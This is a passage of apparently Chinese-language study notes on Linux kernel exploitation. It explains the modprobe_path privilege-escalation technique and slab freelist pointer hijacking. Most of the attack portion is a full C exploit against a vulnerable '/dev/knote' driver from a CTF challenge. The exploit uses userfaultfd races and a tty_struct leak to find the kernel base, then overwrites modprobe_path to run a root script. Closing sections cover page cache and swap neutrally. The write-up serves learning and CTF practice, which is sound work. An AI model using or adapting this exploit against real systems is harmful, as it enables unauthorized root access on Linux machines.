puts("[+] leak_handler done!!");
return NULL;
}

Modprobe_path Attack

modprobe_path 是用于在 Linux 内核中添加可加载的内核模块,当我们在 Linux 内核中安装或卸载新模块时,就会执行 modprobe_path 指向的程序

他的路径是一个内核全局变量,默认为 /sbin/modprobe,源码如下:

1
2
/* modprobe_path is set via /proc/sys */
char modprobe_path[KMOD_PATH_LEN] = "/sbin/modprobe";
  • 也可以通过如下命令来查看该值:
1
2
➜  ~ cat /proc/sys/kernel/modprobe
/sbin/modprobe
  • 其就是 Linux modprobe 命令(在 sbin 目录中,说明该程序拥有 Root 权限)
  • 此外,modprobe_path 在内核中且具有可写权限(普通权限即可修改该值)

而当内核运行一个错误格式的文件(或未知文件类型的文件)的时候,内核调用 call_modprobe 函数执行 modprobe_path 指向的文件:

  • 由于 call_modprobe 函数拥有 Root 权限
  • 我们只需要劫持 modprobe_path,指向我们提权的脚本,然后 system 一个非法文件,就能触发提权脚本的执行
  • 其调用链如下: (内核版本 linux-4.20.1)
1
do_execve() -> do_execveat_common() -> __do_execve_file() -> exec_binprm() -> search_binary_handler() -> request_module() -> call_modprobe() -> call_usermodehelper_exec()

使用案例如下:

1
2
3
4
5
6
7
8
system("echo '#!/bin/sh' > /tmp/shell.sh");
system("echo 'chmod 777 /flag' >> /tmp/shell.sh");
system("chmod +x /tmp/shell.sh");

system("echo -e '\\xff\\xff\\xff\\xff' > /tmp/fake");
system("chmod +x /tmp/fake");
system("/tmp/fake");
system("cat /flag");
  • 假设我们已经把 modprobe_path 修改为了 /tmp/shell.sh(提权脚本)
  • 当程序发现 /tmp/fake 不可执行时,就会通过 call_modprobe 来调用 modprobe_path 所指向的命令
  • 然后执行 /tmp/shell.sh 完成提权

Slab Heap

Linux 内核使用的是 slab/slub 分配器,以内存池的形式分配内存(大小相同的堆靠在一起,8K的内存池专门管理8K的堆空间,16字节的内存池专门管理16字节的堆空间),使用如下命令可以查看 slab 内存池:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
➜  ~ sudo cat /proc/slabinfo     
slabinfo - version: 2.1
......
kmalloc-rcl-8k 0 0 8192 4 8 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-4k 0 0 4096 8 8 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-2k 0 0 2048 16 8 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-1k 0 0 1024 16 4 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-512 0 0 512 16 2 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-256 0 0 256 16 1 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-192 0 0 192 21 1 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-128 1184 1184 128 32 1 : tunables 0 0 0 : slabdata 37 37 0
kmalloc-rcl-96 1848 1848 96 42 1 : tunables 0 0 0 : slabdata 44 44 0
kmalloc-rcl-64 3392 3392 64 64 1 : tunables 0 0 0 : slabdata 53 53 0
kmalloc-rcl-32 0 0 32 128 1 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-16 0 0 16 256 1 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-rcl-8 0 0 8 512 1 : tunables 0 0 0 : slabdata 0 0 0
kmalloc-cg-8k 16 16 8192 4 8 : tunables 0 0 0 : slabdata 4 4 0
kmalloc-cg-4k 59 96 4096 8 8 : tunables 0 0 0 : slabdata 12 12 0
kmalloc-cg-2k 160 160 2048 16 8 : tunables 0 0 0 : slabdata 10 10 0
kmalloc-cg-1k 429 528 1024 16 4 : tunables 0 0 0 : slabdata 33 33 0
kmalloc-cg-512 276 320 512 16 2 : tunables 0 0 0 : slabdata 20 20 0
kmalloc-cg-256 144 144 256 16 1 : tunables 0 0 0 : slabdata 9 9 0
kmalloc-cg-192 273 273 192 21 1 : tunables 0 0 0 : slabdata 13 13 0
kmalloc-cg-128 128 128 128 32 1 : tunables 0 0 0 : slabdata 4 4 0
kmalloc-cg-96 168 168 96 42 1 : tunables 0 0 0 : slabdata 4 4 0
kmalloc-cg-64 2368 2368 64 64 1 : tunables 0 0 0 : slabdata 37 37 0
kmalloc-cg-32 512 512 32 128 1 : tunables 0 0 0 : slabdata 4 4 0
kmalloc-cg-16 3072 3072 16 256 1 : tunables 0 0 0 : slabdata 12 12 0
kmalloc-cg-8 2560 2560 8 512 1 : tunables 0 0 0 : slabdata 5 5 0
kmalloc-8k 172 176 8192 4 8 : tunables 0 0 0 : slabdata 44 44 0
kmalloc-4k 1750 1792 4096 8 8 : tunables 0 0 0 : slabdata 224 224 0
kmalloc-2k 2100 2176 2048 16 8 : tunables 0 0 0 : slabdata 136 136 0
kmalloc-1k 2437 2496 1024 16 4 : tunables 0 0 0 : slabdata 156 156 0
kmalloc-512 44028 44848 512 16 2 : tunables 0 0 0 : slabdata 2803 2803 0
kmalloc-256 6090 6096 256 16 1 : tunables 0 0 0 : slabdata 381 381 0
kmalloc-192 9331 9828 192 21 1 : tunables 0 0 0 : slabdata 468 468 0
kmalloc-128 4949 4992 128 32 1 : tunables 0 0 0 : slabdata 156 156 0
kmalloc-96 3060 3402 96 42 1 : tunables 0 0 0 : slabdata 81 81 0
kmalloc-64 16395 16448 64 64 1 : tunables 0 0 0 : slabdata 257 257 0
kmalloc-32 32128 32128 32 128 1 : tunables 0 0 0 : slabdata 251 251 0
kmalloc-16 15104 15104 16 256 1 : tunables 0 0 0 : slabdata 59 59 0
kmalloc-8 12800 12800 8 512 1 : tunables 0 0 0 : slabdata 25 25 0
kmem_cache_node 384 384 64 64 1 : tunables 0 0 0 : slabdata 6 6 0
kmem_cache 208 208 256 16 1 : tunables 0 0 0 : slabdata 13 13 0
......

slab 为了提高效率实现了一个机制:

  • kfree 后,原用户数据区的前8字节会有指向下一个空闲块的指针 next
  • 如果用户 malloc 的大小在空闲的堆块里有满足要求的,则直接取出

有一个比较容易利用的就是,伪造空闲块的 next 指针,则可以很容易分配到我们想要读写的地方(不像 ptmalloc2 还需要伪造堆结构,这里只需要更改 next 指针即可)

入侵思路

利用 Double Fetch 可以在内核全局变量中写入一个 tty_struct

但是 5.0 版本以上的内核很难 ROP 到用户态(通过修改 tty_struct->tty_operations 为 gadget,ROP 到用户态的办法失效了)

此时需要另一个入侵技巧 modprobe_path attack,通过伪造空闲堆的 next 指针,实现任意地址处分配,把 modprobe_path 分配到可控区域,然后进行修改

最后就是 modprobe_path attack 的攻击流程了

完整 exp:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
252
253
254
255
256
257
258
#include <stdio.h>
#include <stdlib.h>
#include <stdint.h>
#include <string.h>
#include <unistd.h>
#include <fcntl.h>
#include <sys/ioctl.h>
#include <linux/userfaultfd.h>
#include <pthread.h>
#include <poll.h>
#include <sys/syscall.h>
#include <sys/mman.h>

#define DEV_NAME "/dev/knote"

#define SPRAY_COUNT 1

#define ADD_NOTE 0x1337
#define EDIT_NOTE 0x8888
#define DELE_NOTE 0x6666
#define GET_NOTE 0x2333

#define modprobe_path_offset 0x145c5c0
#define PAGE_SIZE 0x1000
#define MOD_PROBE 0x145c5c0

size_t modprobe_path;
int fd;
int tty_fd;

union size_id
{
uint32_t id;
uint32_t size;
};

struct Data{
union {
size_t size;
size_t index;
};
void *buf;
};

void FDinit(){
fd = open("/dev/knote",0);
if(fd == 0){
printf("fd wrong!\n");
}
}

void errExit(char *msg) {
puts(msg);
exit(-1);
}

void add(size_t size){
struct Data data;
data.size = size;
data.buf = NULL;
ioctl(fd,ADD_NOTE,&data);
}

void get(size_t index,char *buf){
struct Data data;
data.index = index;
data.buf = buf;
ioctl(fd,GET_NOTE,&data);
}

void edit(size_t index,char* buf){
struct Data data;
data.index = index;
data.buf = buf;
ioctl(fd,EDIT_NOTE,&data);
}

void dele(size_t index){
struct Data data;
data.index = index;
data.buf = NULL;
ioctl(fd,DELE_NOTE,&data);
}

void* handler(void *arg)
{
struct uffd_msg msg;
unsigned long uffd = (unsigned long)arg;
puts("[+] leak_handler created");
sleep(3);
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;

nready = poll(&pollfd, 1, -1);
if (nready != 1)
errExit("[-] Wrong pool return value");
nready = read(uffd, &msg, sizeof(msg));
if (nready <= 0) {
errExit("[-]msg error!!");
}

char *page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED)
errExit("[-]mmap page error!!");
struct uffdio_copy uc;

memset(page, 0, sizeof(page));
uc.src = (unsigned long)page;
uc.dst = (unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);;
uc.len = PAGE_SIZE;
uc.mode = 0;
uc.copy = 0;
ioctl(uffd, UFFDIO_COPY, &uc);
puts("[+] leak_handler done!!");
return NULL;
}

void userfault(void *fault_page,void *handler)
{
pthread_t thr;
struct uffdio_api ua;
struct uffdio_register ur;
uint64_t uffd = syscall(__NR_userfaultfd, O_CLOEXEC | O_NONBLOCK);
ua.api = UFFD_API;
ua.features = 0;
if (ioctl(uffd, UFFDIO_API, &ua) == -1)
errExit("[-] ioctl-UFFDIO_API");

ur.range.start = (unsigned long)fault_page;
ur.range.len = PAGE_SIZE;
ur.mode = UFFDIO_REGISTER_MODE_MISSING;
if (ioctl(uffd, UFFDIO_REGISTER, &ur) == -1)
errExit("[-] ioctl-UFFDIO_REGISTER");

int s = pthread_create(&thr, NULL, handler, (void*)uffd);
if (s!=0)
errExit("[-] pthread_create");
}

void leakbase(){
add(0x2e0);
char *user_buf = (char*)mmap(NULL,PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (user_buf == MAP_FAILED)
errExit("[-] mmap user_buf error!!");
userfault(user_buf, handler);
int pid = fork();
if (pid < 0) {
errExit("[-]fork error!!");
} else if (pid == 0) {
sleep(1);
dele(0); // free
tty_fd = open("/dev/ptmx",O_RDWR); // change
exit(0);
} else {
get(0,user_buf); // handler start
size_t *data = (size_t *)user_buf;
if (data[7] == 0) {
munmap(user_buf, PAGE_SIZE);
close(tty_fd);
errExit("[-]leak data error!!");
}
close(tty_fd);
size_t x_fun_addr = data[0x56];
size_t kernel_base = x_fun_addr - 0x5d4ef0;
modprobe_path = kernel_base + MOD_PROBE;
printf("kernel_base=0x%lx\n",kernel_base);
printf("modprobe_path=0x%lx\n",modprobe_path);
}
}

void* write_handler(void *arg)
{
struct uffd_msg msg;
unsigned long uffd = (unsigned long)arg;
puts("[+] write_handler created");
sleep(3);
struct pollfd pollfd;
int nready;
pollfd.fd = uffd;
pollfd.events = POLLIN;

nready = poll(&pollfd, 1, -1);
if (nready != 1)
errExit("[-] Wrong pool return value");
nready = read(uffd, &msg, sizeof(msg));
if (nready <= 0) {
errExit("[-]msg error!!");
}

char *page = (char*)mmap(NULL, PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (page == MAP_FAILED)
errExit("[-]mmap page error!!");
struct uffdio_copy uc;

memset(page, 0, sizeof(page));
memcpy(page,&modprobe_path,8); // make modprobe_path to user_buf
uc.src = (unsigned long)page;
uc.dst = (unsigned long)msg.arg.pagefault.address & ~(PAGE_SIZE - 1);;
uc.len = PAGE_SIZE;
uc.mode = 0;
uc.copy = 0;
ioctl(uffd, UFFDIO_COPY, &uc);
puts("[+] write_handler done!!");
return NULL;
}

void writeheap(){
add(0x100);
char *user_buf = (char*)mmap(NULL,PAGE_SIZE, PROT_READ | PROT_WRITE, MAP_PRIVATE | MAP_ANONYMOUS, -1, 0);
if (user_buf == MAP_FAILED)
errExit("[-] mmap user_buf error!!");
userfault(user_buf,write_handler);
int pid = fork();
if (pid < 0) {
errExit("[-]fork error!!");
} else if (pid == 0) {
sleep(1);
dele(0); // free
exit(0);
} else {
edit(0,user_buf); // start write_handler
}
}

static int page_size;
uint64_t fault_page;
uint64_t fault_page_len;

uint64_t heap_addr;
uint64_t kernel_base;
uint64_t modprobe_path;

char tmp[0x100] = {0};
int main(){
FDinit();
leakbase();
sleep(2);
writeheap();
sleep(2);
add(0x100);
add(0x100);
strcpy(tmp,"/tmp/shell.sh");
edit(1,tmp);

system("echo '#!/bin/sh' > /tmp/shell.sh");
system("echo 'chmod 777 /flag' >> /tmp/shell.sh");
system("chmod +x /tmp/shell.sh");

system("echo -e '\\xff\\xff\\xff\\xff' > /tmp/fake");
system("chmod +x /tmp/fake");
system("/tmp/fake");
system("cat /flag");
sleep(10);

return 0;
}
  • 这个 exp 很大程度上借鉴了 ha1vk 大佬的博客
  • 之后我发现,只要 memcpy 复制了一个内核地址到 page,那么把该 page 的内容打印出来就是 0xffffffc0(实际上是正确的数据),不知道这是不是内核的保护机制

小结:

学到了 Double Fetchmodprobe_path attack

  • Double Fetch:如果 copy_user 系列函数使用的是全局变量并且没有加锁,就可以使用这个方法
  • modprobe_path attack:对于 5.0 版本以上的内核很难使用 ROP 来绕过 smep,这种攻击算一种替代名,还可以利用 mov cr4,xxx 使得 CR4 寄存器的第21/22位为“0”,即可关闭 smap/smep

现在对这个利用还不熟,只能用用模板,感觉 userfaultfd 机制有点难理解(还不清楚为什么模板要这么写),之后抽时间了解一下

Struct address_space

1
2
3
4
5
6
7
struct page {
unsigned long flags
union {
struct {
struct list_head lru;
struct address_space *mapping;
......
  • 在结构体 page 中有一个特殊的成员 mapping,指向地址空间描述的结构指针
  • 结构体 file 和结构体 inode 中都有一个结构体 address_space 指针(file->f_mapping 是由 inode->i_mapping 初始化而来)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
struct address_space {
struct inode *host; /* 拥有此address_space的inode对象 */
struct xarray i_pages; /* 缓存的页面(一种抽象的数据类型,其行为类似于一个非常大的指针数组) */
gfp_t gfp_mask; /* 用于分配页的内存分配标志 */
atomic_t i_mmap_writable; /* VM_SHARED计数 */
struct rb_root_cached i_mmap; /* 私有映射链表的树 */
struct rw_semaphore i_mmap_rwsem; /* 读写信号量 */
unsigned long nrpages; /* 总页数 */
unsigned long nrexceptional; /* Shadow or DAX条目,受i_pages锁保护 */
pgoff_t writeback_index; /* 回写的起始偏移 */
const struct address_space_operations *a_ops; /* address_space的操作表 */
unsigned long flags; /* gfp_mask掩码与错误标识 */
errseq_t wb_err;
spinlock_t private_lock; /* 私有address_space自旋锁 */
struct list_head private_list; /* 私有address_space链表 */
void *private_data; /* 私有数据指针 */
} __attribute__((aligned(sizeof(long)))) __randomize_layout;
  • 结构 address_space->i_pages 的作用就是用于存储文件的 Page Cache
  • 一个 address_space 与一个偏移量能够确定一个 page cacheswap cache 中的一个页面

Page Cache

所以为了避免每次读写文件时,都需要对硬盘进行读写操作,Linux 内核使用页缓存(Page Cache)机制来对文件中的数据进行缓存

  • Page Cache 是与文件映射对应的
  • 用户对文件的读写会先操作 Page Cache,如果找不到对应的 Page Cache 就会申请一个
  • 修改的页缓存 Page Cache 被称为脏页,内核会定时把这些脏页刷新到文件中

如果进程需要 pagefree page 严重短缺的时候,进程可以唤醒这些内核线程来回收缓存的页面,一方面缓存,一方面回收达到一种平衡,同时改善了系统的性能

Swap

在 Linux 下,当物理内存不足时,拿出部分硬盘空间当 Swap 分区(也被称为“虚拟内存”,从硬盘中划分出的一个分区),从而解决内存容量不足的情况

  • Swap 意思是交换, 当物理内存不够用的时候,内核就会释放缓存区(buffers/cache)里一些长时间不用的程序,然后将这些程序临时放到 Swap 中
  • Swap Out:当某进程向OS请求内存发现不足时,OS会把内存中暂时不用的数据交换出去,放在 SWAP 分区中
  • Swap In:当某进程又需要这些数据且OS发现还有空闲物理内存时,又会把 Swap 分区中的数据交换回物理内存中

Swap Cache

Swap Cache 就是 Swap 的缓存,它的作用不是说要加快磁盘的I/O效率

  • Swap Cache 是与匿名页对应的
  • 匿名页是没有关联任何文件的 page,比如用户进程通过 malloc 申请的内存页(函数 mmap 也可以申请匿名页)
